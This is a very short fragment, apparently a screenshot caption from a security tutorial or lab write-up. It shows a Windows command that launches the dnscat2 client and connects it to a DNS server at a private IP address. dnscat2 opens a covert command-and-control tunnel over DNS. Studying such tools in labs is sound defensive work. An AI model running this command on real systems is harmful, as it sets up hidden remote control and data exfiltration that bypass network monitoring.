 >dnscat2-v0.07-client-win32.exe --dns server=192.168.0.108